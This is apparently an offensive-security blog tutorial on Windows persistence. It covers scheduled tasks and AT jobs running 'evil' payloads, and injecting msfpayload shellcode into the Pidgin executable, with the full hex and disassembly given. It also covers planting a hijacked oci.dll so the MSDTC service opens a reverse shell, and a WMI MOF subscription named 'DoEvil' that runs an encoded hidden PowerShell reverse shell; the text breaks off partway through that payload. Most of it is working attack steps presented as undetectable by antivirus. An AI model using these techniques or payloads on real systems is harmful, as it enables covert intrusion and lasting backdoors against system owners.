C:\Windows\system32> wevtutil /? Windows Events Command Line Utility. Enables you to retrieve information about event logs and publishers, install and uninstall event manifests, run queries, and export, archive, and clear logs. Usage: You can use either the short (for example, ep /uni) or long (for example, enum-publishers /unicode) version of the command and option names. Commands, options and option values are not case-sensitive. Variables are noted in all upper-case. wevtutil COMMAND [ARGUMENT [ARGUMENT] ...] [/OPTION:VALUE [/OPTION:VALUE] ...] Commands: el | enum-logs List log names. gl | get-log Get log configuration information. sl | set-log Modify configuration of a log. ep | enum-publishers List event publishers. gp | get-publisher Get publisher configuration information. im | install-manifest Install event publishers and logs from manifest. um | uninstall-manifest Uninstall event publishers and logs from manifest. qe | query-events Query events from a log or log file. gli | get-log-info Get log status information. epl | export-log Export a log. al | archive-log Archive an exported log. cl | clear-log Clear a log.
We can check the last recorded «User initiated Logoff» event by referencing the event channel (Security) and the event ID (4647). Please refer to the event-o-pedia for channel and event details.
C:\Windows\system32> wevtutil qe Security /f:text /c:1 /q:"Event[System[(EventID=4647)]] Event[0]: Log Name: Security Source: Microsoft-Windows-Security-Auditing Date: 2014-09-13T21:05:54.339 Event ID: 4647 Task: Logoff Level: Information Opcode: Info Keyword: Audit Success User: N/A User Name: N/A Computer: Win7-Testbed Description: User initiated logoff: Subject: Security ID: S-1-5-21-2436999474-2994553960-2820488997-1001 Account Name: Fubar Account Domain: Win7-Testbed Logon ID: 0x14afc
With this information in hand we can create a scheduled task. We will need to provide schtasks with the appropriate event channel and the XPath query string for the target event.
C:\Windows\system32> schtasks /Create /TN OnLogOff /TR C:\Windows\system32\calc.exe /SC ONEVENT /EC Security /MO "*[System[(Level=4 or Level=0) and (EventID=4634)]]" SUCCESS: The scheduled task "OnLogOff" has successfully been created. C:\Windows\system32> schtasks /Query /tn OnLogOff /fo List /v Folder: \ HostName: WIN7-TESTBED TaskName: \OnLogOff Next Run Time: N/A Status: Ready Logon Mode: Interactive only Last Run Time: N/A Last Result: 1 Author: Fubar Task To Run: C:\Windows\system32\calc.exe Start In: N/A Comment: N/A Scheduled Task State: Enabled Idle Time: Disabled Power Management: Stop On Battery Mode, No Start On Batteries Run As User: Win7-Testbed\Fubar Delete Task If Not Rescheduled: Enabled Stop Task If Runs X Hours and X Mins: 72:00:00 Schedule: Scheduling data is not available in this format. Schedule Type: When an event occurs Start Time: N/A Start Date: N/A End Date: N/A Days: N/A Months: N/A Repeat: Every: N/A Repeat: Until: Time: N/A Repeat: Until: Duration: N/A Repeat: Stop If Still Running: N/A
After logging off and logging back on we are greeted with windows calculator.
Log-Off Calc!
Event Viewer
AT:
The Windows AT command is sort of a second rate citizen compared to schtasks. It can also schedule tasks to run at specific times but does not have nearly as many configuration options.
C:\Windows\system32> at /? The AT command schedules commands and programs to run on a computer at a specified time and date. The Schedule service must be running to use the AT command. AT [\\computername] [ [id] [/DELETE] | /DELETE [/YES]] AT [\\computername] time [/INTERACTIVE] [ /EVERY:date[,...] | /NEXT:date[,...]] "command" \\computername Specifies a remote computer. Commands are scheduled on the local computer if this parameter is omitted. id Is an identification number assigned to a scheduled command. /delete Cancels a scheduled command. If id is omitted, all the scheduled commands on the computer are canceled. /yes Used with cancel all jobs command when no further confirmation is desired. time Specifies the time when command is to run. /interactive Allows the job to interact with the desktop of the user who is logged on at the time the job runs. /every:date[,...] Runs the command on each specified day(s) of the week or month. If date is omitted, the current day of the month is assumed. /next:date[,...] Runs the specified command on the next occurrence of the day (for example, next Thursday). If date is omitted, the current day of the month is assumed. "command" Is the Windows NT command, or batch program to be run.
One thing to keep in mind is that the AT command always runs with SYSTEM level privileges. Several usage examples can be seen below.
# Runs a batch file daily at 8am. at 08:00 /EVERY:m,t,w,th,f,s,su C:\Some\Evil\batch.bat # Runs a binary every Tuesday at 8am. at 08:00 /EVERY:t C:\Some\Evil\Task.exe # Runs a binary, only once, at 10pm. at 22:00 /NEXT: C:\Some\Evil\Task.exe # Runs a task on a remote machine, every 1st and 20th of the month, at 8am. at \\RemoteMachine 08:00 /EVERY:1,20 C:\Some\Evil\Task.exe
Scheduled tasks can be listed by simple calling the AT command from the command line. Tasks can be deleted using the task ID.
C:\Windows\system32> at 08:00 /EVERY:t C:\Some\Evil\Task.exe Added a new job with job ID = 1 C:\Windows\system32> at Status ID Day Time Command Line ------------------------------------------------------------------------------- 1 Each T 8:00 AM C:\Some\Evil\Task.exe # AT does not provide confirmation for task deletion. C:\Windows\system32> at 1 /delete
Process Resource Hooking
The title for this section is used ad hoc. What we will really be looking at here are: (1) legitimate processes which are already run at boot/startup or (2) legitimate processes we can configure to run at boot/startup. After finding a suitable target we need to look at all the resources that program uses. If we can inject shellcode in one of those resources we will have achieved persistence.
Already it should be clear that this technique is much more covert. Evidence of the persistence is not readily available, it is obscured by the legitimate process or service. In addition, AV detection will be non-existent as the shellcode is mixed in with legitimate code. One final thing to keep in mind is that modifying a signed resource will invalidate the signature.
Case Study — Pidgin Instant Messenger:
For our first example we will look at manually backdooring a PE executable. Let’s say, after compromising a target, we discover that Pidgin (which is a popular chat program) is run at startup. In this case we can tell that Pidgin will automatically start on boot because it is in the windows startup folder.
# The starup folder for the current user is empty. C:\> dir "C:\Users\Fubar\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup" Volume in drive C has no label. Volume Serial Number is CA24-B8EA Directory of C:\Users\Fubar\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup 09/13/2014 08:05 PM <DIR> . 09/13/2014 08:05 PM <DIR> .. 0 File(s) 0 bytes 2 Dir(s) 55,254,183,936 bytes free # The starup folder for all users contains a shortcut to Pidgin. C:\> dir "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" Volume in drive C has no label. Volume Serial Number is CA24-B8EA Directory of C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup 11/23/2014 01:09 AM <DIR> . 11/23/2014 01:09 AM <DIR> .. 11/23/2014 01:09 AM 1,328 pidgin.exe.lnk 1 File(s) 1,328 bytes 2 Dir(s) 55,254,183,936 bytes free
Next we need to find out where the Pidgin binary is.
C:\> dir /s pidgin.exe Volume in drive C has no label. Volume Serial Number is CA24-B8EA Directory of C:\Program Files\Pidgin 11/22/2014 11:00 PM 60,176 pidgin.exe 1 File(s) 60,176 bytes Total Files Listed: 1 File(s) 60,176 bytes 0 Dir(s) 55,249,006,592 bytes free C:\> dir "C:\Program Files\Pidgin\" Volume in drive C has no label. Volume Serial Number is CA24-B8EA Directory of C:\Program Files\Pidgin 11/23/2014 02:28 AM <DIR> . 11/23/2014 02:28 AM <DIR> .. 11/22/2014 08:17 PM <DIR> ca-certs 10/19/2014 09:40 PM 671,031 exchndl.dll 10/19/2014 09:40 PM 301,056 freebl3.dll 11/22/2014 08:17 PM <DIR> Gtk 10/19/2014 09:40 PM 417,758 libjabber.dll 10/19/2014 09:40 PM 152,852 libmeanwhile-1.dll 10/19/2014 09:40 PM 202,752 libnspr4.dll 10/19/2014 09:40 PM 311,021 liboscar.dll 10/19/2014 09:40 PM 15,872 libplc4.dll 10/19/2014 09:40 PM 14,336 libplds4.dll 10/19/2014 09:40 PM 845,433 libpurple.dll 10/19/2014 09:39 PM 190,464 libsasl.dll 10/19/2014 09:40 PM 2,097,721 libsilc-1-1-2.dll 10/19/2014 09:40 PM 818,985 libsilcclient-1-1-3.dll 10/19/2014 09:40 PM 36,878 libssp-0.dll 10/19/2014 09:39 PM 1,274,655 libxml2-2.dll 10/19/2014 09:40 PM 236,666 libymsg.dll 10/19/2014 09:40 PM 784,384 nss3.dll 10/19/2014 09:40 PM 113,152 nssutil3.dll 11/22/2014 08:17 PM <DIR> pidgin-2.10.10-dbgsym 11/22/2014 08:17 PM 104,965 pidgin-uninst.exe 10/19/2014 09:40 PM 1,157,795 pidgin.dll 11/22/2014 11:00 PM 60,176 pidgin.exe # Bingo! 11/22/2014 08:17 PM <DIR> pixmaps 11/22/2014 08:17 PM <DIR> plugins 11/22/2014 08:17 PM <DIR> sasl2 10/19/2014 09:40 PM 101,376 smime3.dll 10/19/2014 09:40 PM 174,080 softokn3.dll 11/22/2014 08:17 PM <DIR> sounds 11/22/2014 08:17 PM <DIR> spellcheck 10/19/2014 09:40 PM 486,400 sqlite3.dll 10/19/2014 09:40 PM 230,912 ssl3.dll 24 File(s) 10,800,720 bytes 10 Dir(s) 55,248,990,208 bytes free
We could replace this binary with a backdoor, that way each time the system boots our malicious code would be run. However, doing so would be painfully obvious, Pidgin would not start and a closer investigation would immediately reveal our deception.
Instead, we will (1) download the executable to our attacking machine, (2) inject our malicious code into the binary, (3) make sure it still works as intended and (4) replace it on the target machine. The resulting executable will be fully undetectable by AV and will not raise any undue suspicions as pidgin will still function normally. The necessary modification can be made using Immunity debugger (or Olly).
First we will need to take note of pidgin’s module entry point. The instructions there are the first thing the program will execute when it is launched.

Next we need to find some empty space, large enough to store our shellcode. If you have ever taken a close look at PE executables you will know that there is a huge null-bytes padding at the end of each section (.text, .data, .rdata,..). In this case we can simply scroll down to the end of the «.text» section, the padding there will be a perfect location for our shellcode.
The basic principle is pretty straight forward: (1) we need to modify the entry point to jump to the null-byte padding, (2) at the jump destination we inject our shellcode, (3) we fix any instructions we nuked at the entry point and hand the program control back over to the legitimate code.
First lets modify the entry point to jump to our null-byte padding. If you compare the new entry point with the old one you will notice that several instructions have been messed up. We will see how to correct those later.
Next we need to generate some shellcode which we can copy into the executable as our payload. As an aside, encoding the shellcode is not necessary, in fact doing so may cause issues when the decoder stub tries to unpack it.
# grep & tr to strip out all unnecessary data. root@Josjikawa:~# msfpayload windows/exec cmd='calc' exitfunc='none' C |grep '"' |tr -d '"\\x;\n' fce8890000006089e531d2648b52308b520c8b52148b72280fb74a2631ff31c0ac3c617c022c20c1cf0d01c7e2f052578b52108b42 3c01d08b407885c0744a01d0508b48188b582001d3e33c498b348b01d631ff31c0acc1cf0d01c738e075f4037df83b7d2475e2588b 582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe0585f5a8b12eb865d6a018d85b90000005068318b6f87ff d5bbaac5e25d68a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd563616c6300
This shellcode will require some minor modifications to run correctly. When the shellcode gets executed the epilogue will end up calling «ntdll.KiFastSystemCallRet» which will in turn terminate execution flow. Since we want to preserve the original program flow we will need to stop this from happening. The resulting shellcode in the debugger can be seen below.
0040391C 60 PUSHAD Save registry and flag values! 0040391D 9C PUSHFD 0040391E FC CLD 0040391F E8 89000000 CALL pidgin.004039AD 00403924 60 PUSHAD 00403925 89E5 MOV EBP,ESP 00403927 31D2 XOR EDX,EDX 00403929 64:8B52 30 MOV EDX,DWORD PTR FS:[EDX+30] 0040392D 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C] 00403930 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14] 00403933 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28] 00403936 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26] 0040393A 31FF XOR EDI,EDI 0040393C 31C0 XOR EAX,EAX 0040393E AC LODS BYTE PTR DS:[ESI] 0040393F 3C 61 CMP AL,61 00403941 7C 02 JL SHORT pidgin.00403945 00403943 2C 20 SUB AL,20 00403945 C1CF 0D ROR EDI,0D 00403948 01C7 ADD EDI,EAX 0040394A ^E2 F0 LOOPD SHORT pidgin.0040393C 0040394C 52 PUSH EDX 0040394D 57 PUSH EDI 0040394E 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10] 00403951 8B42 3C MOV EAX,DWORD PTR DS:[EDX+3C] 00403954 01D0 ADD EAX,EDX 00403956 8B40 78 MOV EAX,DWORD PTR DS:[EAX+78] 00403959 85C0 TEST EAX,EAX 0040395B 74 4A JE SHORT pidgin.004039A7 0040395D 01D0 ADD EAX,EDX 0040395F 50 PUSH EAX 00403960 8B48 18 MOV ECX,DWORD PTR DS:[EAX+18] 00403963 8B58 20 MOV EBX,DWORD PTR DS:[EAX+20] 00403966 01D3 ADD EBX,EDX 00403968 E3 3C JECXZ SHORT pidgin.004039A6 0040396A 49 DEC ECX 0040396B 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4] 0040396E 01D6 ADD ESI,EDX 00403970 31FF XOR EDI,EDI 00403972 31C0 XOR EAX,EAX 00403974 AC LODS BYTE PTR DS:[ESI] 00403975 C1CF 0D ROR EDI,0D 00403978 01C7 ADD EDI,EAX 0040397A 38E0 CMP AL,AH 0040397C ^75 F4 JNZ SHORT pidgin.00403972 0040397E 037D F8 ADD EDI,DWORD PTR SS:[EBP-8] 00403981 3B7D 24 CMP EDI,DWORD PTR SS:[EBP+24] 00403984 ^75 E2 JNZ SHORT pidgin.00403968 00403986 58 POP EAX 00403987 8B58 24 MOV EBX,DWORD PTR DS:[EAX+24] 0040398A 01D3 ADD EBX,EDX 0040398C 66:8B0C4B MOV CX,WORD PTR DS:[EBX+ECX*2] 00403990 8B58 1C MOV EBX,DWORD PTR DS:[EAX+1C] 00403993 01D3 ADD EBX,EDX 00403995 8B048B MOV EAX,DWORD PTR DS:[EBX+ECX*4] 00403998 01D0 ADD EAX,EDX 0040399A 894424 24 MOV DWORD PTR SS:[ESP+24],EAX 0040399E 5B POP EBX 0040399F 5B POP EBX 004039A0 61 POPAD 004039A1 59 POP ECX 004039A2 5A POP EDX 004039A3 51 PUSH ECX 004039A4 FFE0 JMP EAX 004039A6 58 POP EAX 004039A7 5F POP EDI 004039A8 5A POP EDX 004039A9 8B12 MOV EDX,DWORD PTR DS:[EDX] 004039AB ^EB 86 JMP SHORT pidgin.00403933 004039AD 5D POP EBP 004039AE 6A 01 PUSH 1 004039B0 8D85 B9000000 LEA EAX,DWORD PTR SS:[EBP+B9] 004039B6 50 PUSH EAX 004039B7 68 318B6F87 PUSH 876F8B31 004039BC FFD5 CALL EBP 004039BE EB 22 JMP SHORT pidgin.004039E2 ---| Hook the shellcode epilog before it ends up 004039C0 90 NOP | calling ntdll.KiFastSystemCallRet 004039C1 90 NOP | 004039C2 90 NOP | 004039C3 68 A695BD9D PUSH 9DBD95A6 | 004039C8 FFD5 CALL EBP | 004039CA 3C 06 CMP AL,6 | 004039CC 7C 0A JL SHORT pidgin.004039D8 | 004039CE 80FB E0 CMP BL,0E0 | 004039D1 75 05 JNZ SHORT pidgin.004039D8 | 004039D3 BB 4713726F MOV EBX,6F721347 | 004039D8 6A 00 PUSH 0 | 004039DA 53 PUSH EBX | 004039DB FFD5 CALL EBP | 004039DD 6361 6C ARPL WORD PTR DS:[ECX+6C],SP | 004039E0 6300 ARPL WORD PTR DS:[EAX],AX | 004039E2 9D POPFD <-----| Restore registry and flag values! ESP has 004039E3 61 POPAD not changed, else we would first need to add a static value to align the stack.
Before we return execution flow to the module entry point we need to fix the instruction we nuked. Let’s compare the module entry point before and after our modification.
Original Module Entry Point: 004012A0 > $ 83EC 1C SUB ESP,1C # Nuked! 004012A3 . C70424 0200000>MOV DWORD PTR SS:[ESP],2 # Nuked! 004012AA . FF15 9C924000 CALL DWORD PTR DS:[<&msvcrt.__set_app_ty>; msvcrt.__set_app_type # Fine! 004012B0 . E8 4BFDFFFF CALL pidgin.00401000 Modified Module Entry Point: 004012A0 > E9 77260000 JMP pidgin1.0040391C # JMP to our shellcode. 004012A5 90 NOP 004012A6 90 NOP 004012A7 90 NOP 004012A8 90 NOP 004012A9 90 NOP 004012AA . FF15 9C924000 CALL DWORD PTR DS:[<&msvcrt.__set_app_ty>; msvcrt.__set_app_type 004012B0 . E8 4BFDFFFF CALL pidgin1.00401000
All that remains is to append the nuked assembly to the end of our shellcode and jump back to the first untouched instruction at the module entry point.
004039E2 > 9D POPFD 004039E3 . 61 POPAD 004039E4 . 83EC 1C SUB ESP,1C # Instruction restored! 004039E7 . C70424 0200000>MOV DWORD PTR SS:[ESP],2 # Instruction restored! 004039EE .^E9 B7D8FFFF JMP pidgin.004012AA # JMP back to module entry point.
We can now upload the file back to the target and overwrite the original executable. Any time Pidgin is launched, calc will also launch. Meanwhile, Pidgin will function normally, none of the original code has been modified!
Pidgin Calc!
Obviously this technique can be used to inject any kind of desirable shellcode.
Case Study — MSDTC:
Anyone who has ever inspected processes with Microsoft Sysinternals Procmon will have noticed that a lot of programs attempt to load resources that do not exist. Mainly there are two reasons for this: (1) the resource is optional and really doesn’t exist or (2) the program does not have the absolute path for the resource and needs to traverse the search order.
For this case study we will be looking at the «Distributed Transaction Coordinator» (MSDTC) Windows service. The MSDTC service is present on all Windows systems and is turned off 99% of the time. This is good from an attacker’s perspective because we don’t want to inadvertently break something which might draw attention to our presence. MSDTC is mostly required for database servers when they need to initiate transactions between multiple autonomous agents in a distributed system.
As we can see from the screenshot below, simply starting MSDTC yields 303 «NAME NOT FOUND» entries (nonsensical, I know, but true).
What we are specifically interested in here is «oci.dll». This dll is an example of a resource which is optional, it would only exist if the Windows machine was used to host an Oracle database. The MSDTC service checks if the dll exists, if it does it will load the dll otherwise it will simply continue with it’s start-up routine.
Again, the persistence vector is pretty straight forward. We will want to (1) create a dll that contains our malicious shellcode, (2) rename it to «oci.dll», (3) drop it in one of dll search paths obtained from Procmon and (4) configure the MSDTC service to start at boot.
As in our first case study, we could generate a dll with metasploit but for stealth purposes it is much better to inject shellcode into a legitimate dll. Though the process of injecting code in a dll is marginally different a similar technique to the previous case study can be used. For brevity I will not cover the injection process here. This is a challenge I leave for the diligent reader to investigate.
Since I did not have a legitimate version of «oci.dll» I chose a Microsoft dll as a base to inject my shellcode. Below we can see that the details tab of the properties window still shows the original file details.
This dll, when executed, will open a reverse shell to the localhost on port 4444. We can test this by setting up a listener and manually staring the service.
MSDTC SYSTEM shell
After the dll has been dropped on the target machine (in C:\Windows\System32\) persistence cab be achieved by using sc to configure MSDTC to start on boot.
C:\Windows\system32> sc qc msdtc [SC] QueryServiceConfig SUCCESS SERVICE_NAME: msdtc TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 3 DEMAND_START # Needs to be started manually. ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Windows\System32\msdtc.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Distributed Transaction Coordinator DEPENDENCIES : RPCSS : SamSS SERVICE_START_NAME : LocalSystem C:\Windows\system32> sc config msdtc start= auto [SC] ChangeServiceConfig SUCCESS C:\Windows\system32> sc qc msdtc [SC] QueryServiceConfig SUCCESS SERVICE_NAME: msdtc TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START # Starts on boot. ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Windows\System32\msdtc.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Distributed Transaction Coordinator DEPENDENCIES : RPCSS : SamSS SERVICE_START_NAME : LocalSystem
WMI Permanent Event Subscription // Managed Object Formats (MOF)
This is, by far, my favourite method for persistence. If set up with care, it is very difficult to detect and even worse to remove. MOF’s, in essence, are compiled scripts that describe Common Information Model (CIM) classes which are compiled into the WMI repository. I’m sure that sounds terribly convoluted, I have added a substantial list of links below to help clear things up (or confuse them further). As a method for persistence we will be creating a MOF which (1) listens for en event (or events) and (2) will take some action (or actions) when the event is triggered.
Links:
Get-WmiObject [Microsoft Technet] — here
Remove-WmiObject [Microsoft Technet] — here
WQL (SQL for WMI) [MSDN] — here
Win32 Provider Classes [MSDN] — here
Querying with WQL [MSDN] — here
mofcomp [MSDN] — here
About WMI [MSDN] — here
WMI Tasks for Scripts and Applications [MSDN] — here
Permanent WMI Event [Microsoft Technet] — here
Creating WMI Permanent Event Subscriptions Using MOF [CondeProject] — here
Distributed Management Task Force [DMTF] — here
Premise:
A MOF file must consist of (at least) the following three components: an __EventFilter which uses the WMI Query Language (WQL) to detect a specific event, an Event Consumer Class which defines a certain action and a __FilterToConsumerBinding which binds an event and an action together. Let’s have a closer look at the various section of the MOF file.
__EventFilter:
The event filter class is used to hook/detect specific operating system events defined by a WQL statement. The basic structure of an event filter can be seen below.
instance of __EventFilter as $EventFilter
{
Name = "Event Filter Name"; # Unique event name.
EventNamespace = "Root\\Cimv2"; # Namespace for event instance.
Query = "WQL-Query"; # WQL event query.
QueryLanguage = "WQL"; # Only WQL is currently supported.
};
Using WQL almost any hardware or operating system event can be set as and event trigger. I highly recommend that you take some time to review the Win32 Provider Classes to get an understanding of the scope of these events. As always, the best way to learn is to try to formulate some queries on your local host. In powershell the Get-WmiObject cmdlet can be used, in conjunction with the provided link, to get instances of WMI classes.
The following example uses the Win32_CDROMDrive class to retrieve data about the installed CD-Rom drives.
# Cursory information can be retrieved by only specifying the class name. PS C:\Windows\system32> Get-WmiObject -class Win32_CDROMDrive Caption Drive Manufacturer VolumeName ------- ----- ------------ ---------- DTSOFT Virtual CdRom Device F: (Standard CD-ROM drives) HL-DT-ST DVDRAM GT80N E: (Standard CD-ROM drives) # Using the ConfigManagerErrorCode property we can check if the drive is functioning normally. PS C:\Windows\system32> Get-WmiObject -query "select ConfigManagerErrorCode from Win32_CDROMDrive" __GENUS : 2 __CLASS : Win32_CDROMDrive __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : ConfigManagerErrorCode : 0 # Status 0x0 = Device is working properly. PSComputerName : __GENUS : 2 __CLASS : Win32_CDROMDrive __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : ConfigManagerErrorCode : 0 # Status 0x0 = Device is working properly. PSComputerName : # Using the Capabilities property we can check capabilities of the device. PS C:\Windows\system32> Get-WmiObject -query "select Capabilities from Win32_CDROMDrive" __GENUS : 2 __CLASS : Win32_CDROMDrive __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : Capabilities : {3, 7} # 0x3 = Random Access, 0x7 = Supports Removable Media. PSComputerName : __GENUS : 2 __CLASS : Win32_CDROMDrive __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : Capabilities : {3, 4, 7} # 0x3 = Random Access, 0x4 = Supports PSComputerName : Writing, 0x7 = Supports Removable Media. # Using the MediaLoaded property we can check if the drive currently has a CD-Rom. PS C:\Windows\system32> Get-WmiObject -query "select MediaLoaded from Win32_CDROMDrive" __GENUS : 2 __CLASS : Win32_CDROMDrive __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : MediaLoaded : False # False = No CD-Rom in drive. PSComputerName : __GENUS : 2 __CLASS : Win32_CDROMDrive __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : MediaLoaded : True # True = CD-Rom in drive. PSComputerName :
As an example could create a WQL event trigger which would wait for a CD-Rom to be inserted into a drive on the system. When the WQL query determins a CD-Rom drive has been inserted it will then trigger an action. The sample WQL query can been seen below.
# Notice that we are checking for an instance modification where the value for "MediaLoaded" changes from
"False" to "True".
Query = "SELECT * FROM __InstanceModificationEvent Within 5"
"Where TargetInstance Isa \"Win32_CDROMDrive\" "
"And Targetinstance.MediaLoaded = \"True\" ";
Lets have a look at a second example. In this case we will be querying Win32_NTLogEvent to retrieve instances from the Windows event log. Simply executing the following query will return a raw list of events.
PS C:\Windows\system32> Get-WmiObject -class Win32_NTLogEvent
The wash of information scrolling over the terminal won’t be very useful, however using the EventCode parameter we can drill down into the event log and target whichever specific events we would like to listen for. In this case we would like to retrieve events for user accounts which successfully log on to the system. The relevant Event ID, in this case, is 4624.
PS C:\Windows\system32> Get-WmiObject -query "select * from Win32_NTLogEvent where EventCode = '4624'"
This query will still not be specific enough. The issues is that there are multiple types of logon events, we would only be interested in the Interactive Logon type (0x2). Consider the following logon events.
Category : 12544 CategoryString : Logon EventCode : 4624 # EventID 4624 - An account was successfully logged on. EventIdentifier : 4624 TypeEvent : InsertionStrings : {S-1-5-18, WIN7-TESTBED$, WORKGROUP, 0x3e7...} LogFile : Security # Part of the Security event channel. Message : An account was successfully logged on. Subject: Security ID: S-1-5-18 Account Name: WIN7-TESTBED$ Account Domain: WORKGROUP Logon ID: 0x3e7 Logon Type: 5 # Logon type 0x5 - A service was started by the Service Control Manager. New Logon: Security ID: S-1-5-18 Account Name: SYSTEM # Authenticated as SYSTEM. Account Domain: NT AUTHORITY Logon ID: 0x3e7 Logon GUID: {00000000-0000-0000-0000-000000000000} Process Information: Process ID: 0x20c Process Name: C:\Windows\System32\services.exe Network Information: Workstation Name: Source Network Address: - Source Port: - Detailed Authentication Information: Logon Process: Advapi Authentication Package: Negotiate Transited Services: - Package Name (NTLM only): - Key Length: 0 RecordNumber : 425 SourceName : Microsoft-Windows-Security-Auditing TimeGenerated : 20140914212049.157848-000 TimeWritten : 20140914212049.157848-000 Type : Audit Success UserName : Category : 12544 CategoryString : Logon EventCode : 4624 # EventID 4624 - An account was successfully logged on. EventIdentifier : 4624 TypeEvent : InsertionStrings : {S-1-5-18, WIN7-TESTBED$, WORKGROUP, 0x3e7...} LogFile : Security # Part of the Security event channel. Message : An account was successfully logged on. Subject: Security ID: S-1-5-18 Account Name: WIN7-TESTBED$ Account Domain: WORKGROUP Logon ID: 0x3e7 Logon Type: 2 # Logon type 0x2 - A user logged on to this computer. New Logon: Security ID: S-1-5-21-2436999474-2994553960-2820488997-1001 Account Name: Fubar # Authenticated as Fubar. Account Domain: Win7-Testbed Logon ID: 0x14ad4 Logon GUID: {00000000-0000-0000-0000-000000000000} Process Information: Process ID: 0x1ac Process Name: C:\Windows\System32\winlogon.exe Network Information: Workstation Name: WIN7-TESTBED Source Network Address: 127.0.0.1 Source Port: 0 Detailed Authentication Information: Logon Process: User32 Authentication Package: Negotiate Transited Services: - Package Name (NTLM only): - Key Length: 0 RecordNumber : 166 SourceName : Microsoft-Windows-Security-Auditing TimeGenerated : 20140913190526.048815-000 TimeWritten : 20140913190526.048815-000 Type : Audit Success UserName :
In order to return only interactive logon’s we can use the WQL like statement to match events using a pattern. After some experimentation I discovered that all interactive logon’s have «User32» set as the «Logon Process» within the «Message» property. The following query should only match a successful user logon.
PS C:\Windows\system32> Get-WmiObject -query "select * from Win32_NTLogEvent where EventCode = '4624' and Message like '%User32%'"
Using this information we can create the following WQL event trigger. This trigger would monitor the Windows events log and would trigger once it sees a successful interactive user logon.
# Notice that we are checking for an instance creation where the event code is 4624 and the message
property contains "User32".
Query = "SELECT * FROM __InstanceCreationEvent Within 5"
"Where TargetInstance Isa \"Win32_NTLogEvent\" "
"And Targetinstance.EventCode = \"4624\" "
"And Targetinstance.Message Like \"%User32%\" ";
Event Consumer Class:
The two most interesting consumer classes are: (1) The ActiveScriptEventConsumer class which allows us to execute VBS payloads and (2) the CommandLineEventConsumer class which we can use to execute terminal commands. Both classes have a really basic structure, examples of both can be seen below. Keep in mind that any payload executed by the consumer class will run as SYSTEM.
# VBS payload. instance of ActiveScriptEventConsumer as $consumer { Name = "Event Consumer Name"; ScriptingEngine = "VBScript"; ScriptText = "VBS Payload!"; }; # Command line payload. instance of CommandLineEventConsumer as $consumer { Name = "Event Consumer Name"; RunInteractively = false; CommandLineTemplate = "CMD Payload!"; };
Using these two payload types any desired action can be performed; killing processes/services, creating and executing scripts, installing software/drivers, injecting shellcode, etc.
__FilterToConsumerBinding:
This class is also very straight forward, all we really need to know is that it binds an event trigger to an event consumer. An example can be seen below.
instance of __FilterToConsumerBinding
{
Filter = $filter; # Our WQL event trigger.
Consumer = $consumer; # Our event consumer payload.
};
Multiple instances of __FilterToConsumerBinding can be defined in a single MOF. An event filer can be linked to multiple consumers and a consumer can be linked to multiple event filters.
But where is my shell?:
For demonstration purposes I created the following MOF file which will wait till a detachable USB device is connected to the computer and will then launch a reverse shell to the localhost. The powershell payload was generated using a modified version of Unicorn; Dave Kennedy if you happen to read this (hehe), «Why You No Like Dynamic Payload Choice?«. The script is really useful as the output doesn’t contain problematic characters like quotes, in addition, the payload will work on both 32 and 64 bit architectures.
#pragma namespace ("\\\\.\\root\\subscription")
instance of __EventFilter as $filter
{
Name = "USB-DeviceManager"; # A "could be legitimate" event name.
EventNamespace = "root\\cimv2";
Query = "SELECT * FROM __InstanceCreationEvent Within 5" # Listen for USB device.
"Where TargetInstance Isa \"Win32_DiskDrive\" "
"And Targetinstance.InterfaceType = \"USB\" ";
QueryLanguage = "WQL";
};
instance of CommandLineEventConsumer as $consumer
{
Name = "DoEvil";
RunInteractively = false;
CommandLineTemplate = "cmd /C powershell -nop -win hidden -noni -enc # Unicorn payload.
JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiAC
kAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBs
AGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbg
